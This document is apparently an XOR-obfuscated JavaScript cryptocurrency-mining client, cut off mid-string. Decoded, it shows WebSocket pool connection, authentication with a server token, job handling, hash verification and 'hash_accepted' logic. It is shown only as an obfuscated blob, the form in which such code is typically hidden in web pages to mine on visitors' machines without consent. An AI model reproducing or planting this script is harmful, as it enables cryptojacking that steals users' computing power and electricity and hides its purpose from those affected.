0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HLA\x0ap\x05YED^\x04\x01\x0d\x1c\x1d\x1d\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNYr_HLA\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x10\x10\x0d\x0aZ\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1cI\x1d\x18\x19\x1f\x0d\x10\x0dnADHCYv\x0anbckdj\x0apv\x0azho~bnfhyr~el\x7fi~rz\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0dCHZ\x0dh__B_\x05\x0az_BCJ\x0dLAJB\x0c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1b\x1aII\x1a\x0d\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05YED^v\x0ar^DYHF\x0ap\x04\x0d\x08\x0dr\x1dU\x1cI\x1d\x18\x19\x1fv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cO\x18\x1dI\x19\x0d\x10\x0dr\x1dU\x1cI\x1d\x18\x19\x1fvr\x1dU\x18\x1b\x1aII\x1ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUHNK\x18\x1eL\x0d\x10\x0dr\x1dU\x1cO\x18\x1dI\x19v`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0dr\x1dU\x1cO\x18\x1dI\x19v\x0aAHCJYE\x0ap\x0dQ\x0d\x1dU\x1dp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCHZ\x0dzHO~BNFHY\x05r\x1dUHNK\x18\x1eL\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dYED^v\x0arBC`H^^LJH\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCH__B_\x0ap\x0d\x10\x0dYED^v\x0arBCh__B_\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCNAB^H\x0ap\x0d\x10\x0dYED^v\x0arBCnAB^H\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aBCB]HC\x0ap\x0d\x10\x0dYED^v\x0arBCb]HC\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCb]HC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fKOI\x1cH\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aB]HC\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^DYHrFHT\x0a\x17\x0dYED^v\x0ar^DYHF\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYT]H\x0a\x17\x0d\x0aLCBCT@BX^\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aX^H_\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^H_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aYT]H\x0ap\x0d\x10\x0d\x0aX^H_\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0aX^H_\x0ap\x0d\x10\x0dYED^v\x0arX^H_\x0apv\x0aYB~Y_DCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1eL\x18\x1c\x1ev\x0a_HK\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0a_HK\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HCI\x0ap\x05\x0aLXYE\x0a\x01\x0dr\x1dU\x1c\x1eL\x18\x1c\x1e\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCh__B_\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aH__B_\x0a\x01\x0dV\x0d\x0aH__B_\x0a\x17\x0d\x0aNBCCHNYDBCrH__B_\x0a\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCnAB^H\x0ap\x05r\x1dU\x1a\x1cNI\x1b\x1c\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBCnAB^H\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x18\x1dOKO\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x13\x10\x0d\x1dU\x1eHO\x0d\x0b\x0b\x0dr\x1dU\x18\x1dOKO\x18v\x0aNBIH\x0ap\x0d\x11\x10\x0d\x1dU\x1eK\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1eN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dU\x1eN\x0d\x07\x0d\x1dU\x1eH\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1c\x1e\x1e\x1d\x1b\x1dpv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aNAB^H\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0ar^YL_YcBZ\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x07\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arHCNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dZDCIBZ\x03OYBL\x05r\x1dU\x1d\x1dL\x1e\x1f\x1a\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arIHNBIHiLYL\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dUL\x14\x1c\x1dI\x1c\x0d\x10\x0dZDCIBZ\x03LYBO\x05r\x1dUL\x14\x1c\x1dI\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x10\x0d\x0a\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x10\x0d\x1d\x16\x0dr\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x0d\x11\x0dr\x1dUL\x14\x1c\x1dI\x1c\x03AHCJYE\x16\x0d\x06\x06r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x0d\x06\x10\x0d~Y_DCJv\x0aK_B@nEL_nBIH\x0ap\x05r\x1dUL\x14\x1c\x1dI\x1cv\x0aNEL_nBIHlY\x0ap\x05r\x1dU\x1c\x1e\x1e\x1d\x1b\x1d\x04\x0ds\x0d\x1dUn\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1d\x1dL\x1e\x1f\x1a\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBC`H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1cK\x1e\x1cN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eO\x18\x1fI\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05YED^v\x0arIHNBIHiLYL\x0ap\x05r\x1dU\x1f\x1cK\x1e\x1cNv\x0aILYL\x0ap\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aGBO\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aGBO\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0a[H_DKT\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0apv\x0a[H_DKT\x0ap\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x01\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aEL^ErLNNH]YHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLNNH]YHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aLXYEHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aYBFHC\x0ap\x0dQQ\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0apv\x0aEL^EH^\x0ap\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH@DY\x0ap\x05\x0aLXYEHI\x0a\x01\x0dr\x1dU\x1f\x1eO\x18\x1fIv\x0a]L_L@^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1f\x1eO\x18\x1fIv\x0aYT]H\x0ap\x0d\x10\x10\x10\x0d\x0aH__B_\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05NBC^BAH\x0d\x0b\x0b\x0dNBC^BAHv\x0aH__B_\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNBC^BAHv\x0aH__B_\x0ap\x05\x0anADHCYqU\x1f\x1dh__B_\x17\x0a\x01\x